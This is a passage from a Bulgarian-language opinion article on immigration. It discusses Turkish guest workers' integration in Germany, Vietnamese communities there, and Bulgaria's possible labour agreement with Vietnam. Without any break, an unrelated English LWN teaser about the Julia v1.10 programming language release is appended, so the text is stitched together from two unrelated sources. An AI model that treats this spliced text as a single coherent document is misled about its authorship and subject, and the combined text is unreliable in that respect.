През 80-те години турският музикант Джем Караджа, който е работил известно време в Германия, записва на немски език песента „Дойдоха хора“. В нея той перифразира цитата от Макс Фриш и пее:
Докато имаше много работа,
даваха ни мръсната работа.
Но когато дойде голямата криза,
казахте, че ние сме виновни за нея.
Не искате културата ни,
нито да бъдете с нас.
Искате само да ни виждате като чужди,
така че оставаме непознати и там, и тук.
Днес повече от една четвърт от населението на Германия е с миграционен произход, като най-голям е делът на хората с произход от Турция. Някои от тях са добре интегрирани, включително стават политици – например земеделският министър Джем Йоздемир, който е първият федерален министър от турски произход в страната.
Много турци в Германия обаче живеят в капсулирани общности. Една от основните причини за това е дългогодишният отказ те да бъдат интегрирани в германското общество. Защото са приемани като „гастарбайтери“, които ще си тръгнат. Когато държавата започва да полага усилия да ги интегрира, те вече са развили собствена субкултура и са свикнали германците да не ги харесват. Затова няма как интеграцията да е безпроблемна.
Предизвикателства пред евентуалната виетнамска имиграция в България
Понастоящем в Германия живеят над 200 000 души с виетнамски произход, като по-голяма е концентрацията им в източната част на страната. Този факт има своите исторически основания – преди обединението на страната в Западна Германия виетнамците пристигат основно като бежанци, а в Източна – чрез междудържавна спогодба, както в България. Но тъй като стандартът в Източна Германия е по-висок, отколкото в социалистическа България, десетки хиляди граждани на азиатската държава намират начин да заобиколят ограниченията и да останат.
{kind=link}
Днес виетнамците се славят като една от най-добре интегрираните имигрантски общности в Германия, както и на Запад. Че могат да се интегрират успешно и в България, е достатъчно да дадем пример с главната редакторка на „Тоест“ Ан Фам. По степен на владеене на българския книжовен език тя съперничи на създателката на сайта „Как се пише“, коректор и доктор по български език Павлина Върбанова.
За разлика от 80-те или от 1991 г., днес България е страна членка на ЕС, която се очаква скоро да стане част от Шенгенското пространство и еврозоната. При нова спогодба с Виетнам не може да разчитаме, че всички виетнамски работници до един ще се върнат в родината си след изтичането на договорите. Отказът да се допусне, че част от тях току-виж останат, може да доведе до проблеми.
Развитието на миграционните изследвания обикновено става популярно постфактум, след дългогодишно упорство да се приеме фактът, че миграция съществува. България възприема себе си единствено като страна на емиграция, не и на имиграция. Затова и не полага особени усилия да интегрира чужденци. В страната има авторитетни изследователи на миграцията, като проф. Анна Кръстева, но на този етап не изглежда държавата да взема под внимание техните достижения.
Не е нужно България да повтаря грешката на Германия отпреди 50 и повече години. „Топлата вода“ вече е открита – известно е, че трудовите мигранти не са само работна ръка, а човешки същества със собствена воля. Които може и да решат да останат.
[$] Julia v1.10: Performance, a new parser, and more
Post Syndicated from jake original https://lwn.net/Articles/958337/
The new year arrived bearing a new version of Julia, a general-purpose, open-source
programming language
with a focus on high-performance
scientific computing.
Some of Julia’s unusual features are Lisp-inspired
metaprogramming, the ability to examine compiled representations of code in
the REPL or in a “reactive
notebook“, an advanced type and dispatch system, and a sophisticated,
built-in package manager.
Version 1.10 brings big increases in
speed and developer convenience,
especially improvements in code precompilation and loading times. It also
features a new parser written in Julia.